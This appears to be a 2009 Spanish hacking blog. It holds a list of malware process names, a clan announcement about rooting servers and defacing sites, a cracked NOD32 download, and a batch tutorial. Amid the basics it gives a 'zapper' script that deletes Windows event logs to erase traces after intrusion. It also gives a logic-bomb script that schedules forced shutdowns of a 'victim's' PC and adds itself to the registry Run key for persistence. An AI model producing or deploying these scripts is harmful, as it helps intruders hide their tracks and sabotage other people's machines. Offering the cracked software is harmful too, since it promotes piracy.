- * ide.exe (virus ASSASIN.F)
- * iedll.exe (modifica opciones en el internet explorer)
- * lexplore.exe (virus OBLIVION.B)
- * iexplore32.exe (virus SPEX)
- * iexplorer.exe (virus LORSIS o RAPIDBLASTER)
- * internet.exe (virus MAGICCALL)
- * ipmon.exe (virus RECERV)
- * isass.exe (virus OPTIX PRO)
- * kern32.exe (virus BADTRANS.A)
- * kernel32.exe (virus BABYLONIA, KERNEL, KICKIN.A, TENDOOLF o HOOKER)
- * kkcomp.exe (spyware)
- * kvnab.exe (spyware)
- * liqad.exe (spyware)
- * liqui.exe (spyware)
- * load32.exe (virus NIBU,BAMBO o DUMARU)
- * isem.exe (spyware PURITYSCAN)
- * lycos.exe (Desconocida)
- * messenger.exe(virus KUTEX)
- * mp3search.exe(spyware LOP.COM)
- * mptask.exe (virus LALA, DOWNLOADER-BN.B o AOT)
- * msbb.exe (spyware que se instala con varios programas, muestra publicidad)
- * msblast.exe (uno de los mas famosos de los ultimos tiempos.)
- * mscom32.exe (virus BESTY.H)
- * msiexec16.exe(virus OPTIX PRO)
- * mslaugh.exe (virus BLASTER.E)
- * mslogon.exe (spyware)
- * msnet.exe (virus SDBOT o BOA)
- * mstask32.exe (virus YAHA.P)
- * mstray.exe (virus WUKILL.A)
- * nabv32.exe (virus TITOG.C)
- * netd32.exe (virus RANDEX.F o SDBOT.R)
- * newsupd.exe (spyware)
- * njgal.exe (virus KILO)
- * npnsdad.exe (spyware)
- * npnzdad.exe (spyware)
- * nstask32.exe (virus RANDEX.E)
- * owmngr.exe (spyware, cambia la configuracion de internet explorer, muestra publicidad)
- * rb32.exe (virus RAPIDBLASTER)
- * rcsync.exe (muestra publicidad)
- * realevent.exe(muestra publicidad)
- * realsched.exe (se instala con real one player, ralentiza el sistema)
- * real-tens.exe (spyware)
- * regcmp32.exe (virus POLDO.B)
- * registry.exe (virus DOWNLOADER.CILE)
- * regloadr.exe (virus GAOBOT.AO)
- * regscanr.exe (virus OPTIX LITE FIREWALL BYPASS)
- * regsrv.exe (virus OPTIXPRO.11)
- * run_cd.exe (virus GHOST.23)
- * runapp32.exe(virus NEODURK)
- * rundli32.exe (virus LADE)
- * rundll16.exe (virus SDBOT.F)
- * savenow.exe (virus SPREDA.B;)
- * svchosl.exe (virus GAOBOT.P)
- * svchosts.exe (virus SDBOT)
- * svch0st.exe (virus GRAYBIRD)
- * synchost.exe (virus RIP JAC)
- * sysconf.exe (virus SDBOT)
- * sysldr32.exe (virus GAOBOT)
- * sysreg.exe (cambia la configuracion del internet explorer y muestra publicidad)
- * system.exe (virus CHILI, NULLBOT, FULAMER.25, GATECRASH.A)
- * systray32.exe (virus DABOOM)
- * tasktray.exe (spyware)
- * teekids.exe (virus BLASTER.C)
- * ttps.exe (cambia la pagina de busqueda del internet explorer, muestra publicidad)
- * virus_cleaner.exe (virus PANOL)
- * wanobsi.exe (modifica la pagina de busqueda del internet explorer)
- * win32_i.exe (spyware)
- * win32API.exe (cambia la pagina de inicio del internet explorer)
- * win32us.exe (se conecta con webs pornograficas)
- * wincfg32.exe (virus SILVERFTP)
- * wincomp.exe (TROYANO)
- * windex.exe (virus GAOBOT.BM)
- * windfind.exe (DIALER)
- * windll.exe (virus TRYNOMA, STEALER)
- * windll32.exe (virus MSNPWS, ASTEF, RESPAN)
- * windows.exe (virus QQPASS.E, KAZMOR, BOBBINS ALADINZ.D)
- * winhelp.exe (virus LOVGATE.G)
- * winkrnl386.exe (virus ZEBROXY)
- * winmgm32.exe (virus SOBIG, LALAC.C)
- * wininit.exe (virus BYMER)
- * winlogin.exe (virus RANDEX.E)
- * winnet.exe (es uno de los peores spywares, se instala con imesh)
- * winserv.exe (parte de intelligent explorer)
- * winservices.exe(virus YAHA.K, YAHA.M)
- * winservn.exe (spyware)
- * winsys32.exe (virus CIGIVIP, RECKUS)
- * winsystem.exe (virus WHITEBAIT)
- * wintask.exe (virus HIPO, NAVIDAD, LEMIR.F)
- * winupdate.exe (virus BMBOT, RADO)
- * winz32.exe (virus KWBOT.Z, SDBOT.Q)
- * wnad.exe (spyware que muestra publicidad)
- * wupdated.exe (virus MOEGA)
- * wupdt.exe (parte de intelligent explorer)
- * xadbrk.exe (spyware )
Aca pueden consultar muchas cosas... :D
http://www.infoprocesos.com/
Espero que tengan suerte.. :D
Borrando Huellas en windows
esos archivos que confirman nuestra existencia tienen una extension en .log.
los logs se encuentran en :
Panel de Control ---> Herramientas Administrativa s----> Administracion de equipos ---->Visor de sucesos----> Seguridad


Bueno, ahora que sabemos donde se encuentran los logs, fijemosnos en que carpeta estan, para hacer nuestro propio zapper:D


sera esa nuestra ruta... ?
Bueno ahora vamos a hacer nuestro zapper...
como sabemos, tenemos que eliminar los .logs y los .evt de esta carpeta
C:\WINDOWS\System32\config
entonces empezemos con nuestro Zapper, pero antes, muchos se lo estaran preguntando xD
¿Que es un Zapper ?
Es un archivo que borra los .log y los .evt que se dejan cuando ingresamos a un ordenador ajeno ( segun yo )xD
@echo off
if exist %windir%\System32\config (goto :a) else goto :b
:b
exit
:a
del /f /s /q *.evt
del /f /s /q *.log
ATTRIB -R -A -S -H
ping 127.0.0.1 -n 40
del /f /s /q %0
exit
Asi creo que estaria bien, cabe destacar que hay zappers muchos mas complejos, la verdad nunca vi un zapper ( por eso la idea barata de arriba) xD
Espero que hayan disfrutado el tutorial

espero que comenten ya sea positiva o negativamente , cualquier cosa es bueno para aprender.
PD: PODES HACER CLCIK EN LAS IMAGENES PARA AGRANDAR
domingo, 18 de octubre de 2009
Aceptacion Confirmada!
Estoy muy contento de que me hallan aceptado en este clan...
Los administradores de este clan son:
Messerschmitt
Zero Q
Muchas gracias x todo, estoy muy agradecido

La finalidad de este clan es:
Rooteo de servidores
Deface ( solo a los que esten en nuestra contra )
Ayudar a convatir la pornografia infantil
Instalaremos un centro de Ayuda ( para que usuarios de la red consulten sus problemas)
Tambien se intentara ayudar a empresas de seguridad via online
Muchas gracias x todo
sábado, 17 de octubre de 2009
Nod32 4.0.314.0 Full

Tamaño: 33 mb
Comprension: .rar
Licencia: Medicina incluida(manual en descarga aparte)
Pass: foroportalhack er.net
Click Aqui Para Descargar
Datos: Es un antivirus del tipo residente
Escaneo: Se utilizan nada mas para el escaneo de algunos archivos.. no esta en constante vigiliamiento del ordenador MalWare Bytes, CCleaner
Residente: Esta en constante vigilamiento de nuestro PC ej: Nod32, Avg, Avast
Saludos y que disfruten ;)
Tutorial para principiantes de Batch
Empezemos por lo basico...
¿Que es batch?
Si queres te puedo decir que no es Batch. Batch no es un lenguaje de programacion en si. Sino un archivo de procesamiento por lotes que permite utilizar comandos de CMD (o simbolo de sistema o consola negra que a los que no saben nada les da tanto miedo).
Para programar en batch, necesitaremos el Block de notas o cualquier tipo de editor de texto plano. NO usen ningun editor de texto como word o wordpad porque eso ya no es texto plano sino enriquesido y no funcionaria.
Como compilador, podremos usar el block de notas...
Inicio--->todos los programas---->Accesorios----->Bloc de notas
 Una vez que ya sabemos como ingresar al bloc de notas ( nuestro compliador ) ya nos podremos llamar super Juankers xD..
Una vez que ya sabemos como ingresar al bloc de notas ( nuestro compliador ) ya nos podremos llamar super Juankers xD..Los comandos basicos de Batch son los siguientes:
*ECHO: imprime un texto en pantalla
*@ECHO OFF: oculta los comandos que programamos para que cuando se inicie el bat no se puedan ver los codigos y solo el programa.
* DIR: muestra un listado con el contenido de un directorio.
* TYPE: muestra el contenido de un archivo en pantalla.
* COPY: copia archivos en otro lugar.
* REN (RENAME): renombra archivos.
* DEL: borra uno o varios archivos (con posibilidad de recuperarlos mediante la orden UNDELETE, salvo que el lugar del archivo o archivos borrados hubiese sido utilizado con posterioridad).
* MD o MKDIR: crea un nuevo directorio.
* CD o CHDIR: cambia el directorio actual por el especificado.
* RD o RMDIR: borra un directorio vacío.
* DELTREE: borra un directorio con todo su contenido, incluidos subdirectorios (apareció en las últimas versiones)
* CLS: limpia la pantalla.
* HELP: ayuda sobre las distintas órdenes.
* SORT: ordena Datos
*SHUTDOWN: apaga el ordenadorBueno, ahora, abre nuestro super compliador ( nuestro bloc de notas ) y comenzemos a practicar:
Escribe esto:
@echo off
title Primer Programa
echo Presiona una tecla:
echo Wenas
pause>nul
exit
Recuerda! esto guardalo como
elnombrequequieras.BAT... no necesariamente en mayusculas, pero el .bat es fundamental para el funcionamiento del programa

screnn de como queda el programa !
 ahora... sabras que significa el codigo que copiaste...
ahora... sabras que significa el codigo que copiaste...
@echo off:
Este codigo lo que hace es ocultar todos los comando que vas a utilizar
en el programa, sino nos apareceria lo que pusimos y la victima se
daria cuenta de que es un virus en caso de que lo sea.
title:
este es el nombre que aparece en la ventana del MS-DOS cuando ejecutas el programa.
echo:
Sirve para mostrar en pantalla o imprir datos.
Ej: echo Franco
mostrara por pantalla Franco
pause:
Interviene en el programa creando una pausa que se va cuando tocas alguna letra
echo: Ya sabemos
pause>nul:
esto es lo mismo que lo anterior pero unicamente que no muestra el
cartel en la pantalla que dice "presione un tecla para proseguir"
exit: Sale de la consola de MS-DOS
Las variables se usan en la mayoria de los lenguajes de programacion. Son datos que pueden ir cambiando a medida que el programa corre ( como su nombre lo indica son variables) xD. Las variables pueden adquirir diferentes valores letras y numeros, tambien se nos permite sumar variables o imprimirlas en pantalla. O incluso realizar operaciones matematicas.
Cuando llamas una variable en batch siempre se encierran entre "%" por ejemplo tenemos la variable zero, cuando la llamamos seria %franco%
Go Practica:
@echo off
title Welcome to variables exercise:
echo Presiona una tecla para continuar
pause>nul
set /p nombre=como te llamas?
set /p edad=cuantos anios tenes?
set /p comida= que comes?
pause > nul
echo hola %nombre%
echo veo que tienes %edad% anios verdad?
echo como te puede gustar %comida%?
pause > nul
exitAhora a examinar el code...
hasta pause>nul ( el primero ya sabemos )
set /p loquesea:
Con esto estamos haciendo que el archivo le pregunte al usario el valor de la variable nombre. Set es el comando para llamar variables.
/p significa que el usuario le pondra el valora la variable por medio de una pregunta.
"nombre" ahi esta el nombre dela variable.
"=como te llamas?" es la pregunta que se le hara al usuario.
echo hola %nombre% veo que tienes %edad% años verdad? como rayos te puede gustar %comida%? XD
Aqui se imprimen los datos en pantalla un texto usando las variables, como mencione al principio
las variables se llaman entre "%". Entonses el batch imprimira en
pantalla el valor de las variables nombre, edad y comida adicionadas.
Hay tipos de variables, que nos ayudan a la hora de crear nuestros programas y virus y que suben mucho la probabilidad de que el programa tenga exito.. a estas variables, las llamaremos variables de entorno, vienen por defecto, y sirven para indicar una ruta.
Por ejemplo:
todos conocen esta ruta:
C:\WINDOWS\SYSTEM32.. Una variable de entorno puede hacer esto:
%windir%\system32 .. es lo mismo que poner lo de arriba
pongamosle, que en un virus esta C:\WINDOWS\SYSTEM32... imaginense si el windows lo tiene en el disco d:\ u en otro disco... El virus ya estaria mal empezado y no funcionaria...
la variable de entorno hace la accion que le indiquemos directamente en la carpeta que le indiquemos en este caso %windir%=windows
¿SE ENTIENDE?
Ahora con la practica lo entenderan
Las variables de entorno mas importante son las siguientes:
%ALLUSERSPROFILE% ------> todos los usuarios
%APPDATA% ---------> datos de programa
%PROMPT%%TEMP% y %TMP% ---------> temporales
%USERDOMAIN% -----------> obtener dominio
%USERNAME% --------------->nombre del usuario Actual
%USERPROFILE% ---------------> usuario configuracion
%programfiles% ---------------> archivos de programas
%systemroot% ----------------> windows
%homedrive% --------------> disco Raiz
Ejemplo de batch que ejecute el notepad o el bloc de notas
@echo off
echo Ahora se ejecutara el bloc de notas
%windir%\system32\notepad.exe
pause>nul
exit
Bueno... Empezemos con los que algunos estaban esperando...
Pero primero, ¿Que es una bomba logica ?
Una Bomba lógica es una parte de código insertada en un programa informático intencionadamente que permanece oculto hasta cumplirse una o más condiciones preprogramadas, en ese momento se ejecuta una acción maliciosa.
Algunos programas maliciosos como virus informáticos o gusanos informáticos suelen contener bombas lógicas que ejecutan una acción en una fecha determinada o al darse alguna condición. Para ser considerado bomba lógica, la acción ejecutada debe ser maliciosa o desconocida para el usuario. Por ejemplo los programas demos, que de desactivan pasado un periodo de tiempo, no son considerados bombas lógicas.
Segun wikipedia
Ahora, enseñare como crear una bomba logica ( muy basica) con el comando AT
Mira este code, te va a gustar... :P
shutdown -s -f -t 05 -c "Hola"
¿Que hace?... apaga el ordenador...
-s : sirve para darle la orden a la pc que se tiene que apagar
-f fuerza el cierre del ordenador cerrando los proceso que normalmente no lo dejan apagar
-t es en el tiempo que queres que se apage
-c deja un comentario siempre va entre comillas
Entonces creemos un batch que a las 9 pm apage la pc de nuestra "victima" xD
@echo off
AT 17:00 shutdown -s -f -t 2 -c "Jodete" >> c:/windows/system32/windosx.batREG ADD HKML\software\Microsoft\Windows\CurrentVersion\Run /v franco2
/t REG_SZ /d "c:/windows/system32/windosx.bat"
exit
Logicamente , lo que haria esto, es apagar el ordenador de nuestra victima, a las 17:00 y agregarse
al registro. osea apagarse todos los dias a las 5 PM
@echo offExplicaremos la nueva parte del code:
:menu
echo 1. ping a google
echo 2. ping a wikipedia
set /p var=a quien quieres hacer un ping??
if %var%==1 (goto goo)
if %var%==2 (goto wiki)
if %var%=="" (goto menu)
:goo
ping www.google.com
pause
goto menu
:wiki
ping www.wikipedia.com
pause
goto menu
if %var%==1 (goto goo)
ponemos %var%, por que es la variable que declaramos arriba (set /p var=). ¿Se entiende ?
ponemos cuando la variable sea uno vaya a :goo
if %var%=="" (goto menu)... Esto, Cuando se ingrese algun dato que no sea 1 o 2 volvera al menu..
Los bucles son comandos, que se realizan muchas veces, indefinidamente. Los bucles ( en batch )
se realizan facilmente...
Probemos...
@echo off
:bucle
echo Hola World
goto bucle
 Esto, se ejecutara infinintamente, hasta que el programa se cierre...
Esto, se ejecutara infinintamente, hasta que el programa se cierre...( Esto nos da muchas ideas ) xD
Esto tambien se puede mezclar con variables y con sentencias condicionales ( IF )
Un Ejemplo con todo; ?
@echo off
set var=20
:bucle
if %var%==0 (goto exit) else set /A var=%var%-1
echo Wenas franco
goto bucle
:exit
echo hola
pause
exit
El comando AT, permite que se realize una determinada tarea ( que sabemos nosotros) a alguna
determinada hora ( la que este escrita en el code ) o en un determinado dia o mes, etc
Un ejemplo del comando AT:
@echo off
AT 19;00 shutdown -s -f -t 10 -c " Franco"
exit
Para los newbies si no saben como borrar las tareas
AT /delete

FTP
Iniciar el cliente ftp
IPCONFIG parámetros
Mostrar las características de configuración de IP
/all -> muestra toda la información de configuración
/release adaptador -> libera la ip del adaptador especificado
/renew adaptador -> renueva la ip para el adaptador especificado
/flushdns -> purga la caché de resolución de dns
/registerdns -> actualiza las conexiones dhcp y vuelve a registrar los nombres dns
/displaydns -> muestra el contenido de la cache de resolución dns
NBTSTAT
Hace un estado de la red por netbios
Tiene muchos parámetros. Consultarlos mediante nbtstat /?
NET parámetros
Comando para el uso de redes netbios
USE \\equipo\recurso -> para acceder a unidades lógicas compartidas. Se le asignará un nombre de unidad y estará disponible como una unidad mas del sistema.
USE \USER: dominio\usuario para acceder a un dominio
USE unidad /DELETE eliminar el acceso a unidad compartida.
SHARE trayecto /REMARK texto -> para compartir un recurso en red
START -> para comenzar sesión netbios
STOP -> para detener netbios
NETSTAT
Para ver el estado de la red.
-a -> mostrar todos los puertos y conexiones
-n -> mostrar números de puertos y direcciones
-r -> mostrar la tabla de rutas
-s -> mostrar estadísticas por protocolo
-p protocolo-> protocolo puede ser tcp o udp. muestra las conexiones activas
NSLOOKUP dominio
Muestra el dominio, su ip, dns donde se resuelve y sus alias
PING
Enivia paquetes a un host para comprovar su disponibilidad
TELNET ip puerto
Utilizar el protocolo telnet para acceso a un servidor exterior
TRACERT destino
muestra el camino que se toma hasta llegar a la ip
Por ahora esto es todo, voi a seguir maniana.... :D nos vemos